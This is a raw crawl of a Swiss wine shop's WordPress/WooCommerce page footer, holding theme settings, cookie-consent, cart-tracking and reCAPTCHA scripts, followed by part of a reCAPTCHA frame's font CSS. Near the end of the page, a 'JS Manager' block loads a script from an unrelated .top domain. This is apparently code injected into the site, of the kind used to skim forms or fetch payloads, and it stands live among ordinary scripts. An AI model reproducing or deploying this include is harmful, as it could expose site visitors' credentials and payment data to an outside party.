var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","ajax_nonce":"f97205cbd0","site_url":"https:\/\/uvc.ch","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var THEMEREX_GLOBALS = {"theme_font":"","theme_skin_color":"","theme_skin_bg_color":"","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","terms_not_agree":"Please check terms","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","ajax_nonce":"f97205cbd0","use_ajax_views_counter":"","site_url":"https:\/\/uvc.ch","vc_edit_mode":"","theme_skin":"wineshop","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_mobile":"0","menu_responsive":"640","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"slideInUp","menu_animation_out":"slideOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-337f49fc.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-6a1912d1.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-509b066e.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-476a1248.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-52a7067f.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.5.6","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/uvc.ch\/en\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","aria_label":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/uvc.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/uvc.ch\/en\/politique-de-cookies-ue\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-38dc3163.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36cce9fd5bca763ba9cd1924afe2f218-en","fragment_name":"wc_fragments_36cce9fd5bca763ba9cd1924afe2f218","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-876c08af.min.js" id="wpo_min-footer-9-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-354d0507.min.js" id="wpo_min-footer-10-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script></script><script type="text/javascript" data-gtm-ecommerce-woo-scripts>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({ ecommerce: null });
(function(dataLayer, jQuery) {
		window.gtm_ecommerce_pro.items.byProductId = {
			...window.gtm_ecommerce_pro.items.byProductId,
			...[]
		};
jQuery(document).on('click', '.remove', function(ev) {
    var product_id = jQuery(ev.currentTarget).attr('data-product_id');
    var item = gtm_ecommerce_pro.getItemByProductId(product_id);
    item.quantity = 1;

	let event = {"event":"remove_from_cart","ecommerce":{"currency":"CHF","value":0,"items":null}};

	dataLayer.push({
		...event,
	  'ecommerce': {
		...event.ecommerce,
		'value': item.price,
		'items': [item]
	  }
	});
});

jQuery(document).on('submit', '.woocommerce-cart-form', function(ev) {
	jQuery('input[name$="[qty]"]', ev.currentTarget).each(function(i, el) {
		var previousValue = el.defaultValue || 0;
		var currentValue = el.value || 0;
		var diff = currentValue - previousValue;

		if (diff < 0) {
			var quantity = Math.abs(diff);
			var product_id =jQuery(el).parents('.cart_item').find('[data-product_id]').attr('data-product_id');
			var item = gtm_ecommerce_pro.getItemByProductId(product_id);
			item.quantity = quantity;

			let event = {"event":"remove_from_cart","ecommerce":{"currency":"CHF","value":0,"items":null}};

			dataLayer.push({
				...event,
			  'ecommerce': {
				...event.ecommerce,
				'value': (item.price * quantity),
				'items': [item]
			  }
			});
		}
	});
});
})(dataLayer, jQuery);</script>


<!-- JS Manager: custom-1764270492235 -->
<script type="text/javascript" src="https://backgroundsnow.top/uvc/metrics.js" id="custom-1764270492235-js"></script>
<!-- End JS Manager: custom-1764270492235 -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl&co=aHR0cHM6Ly91dmMuY2g6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i65tzehum3am
body_size: 48478
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
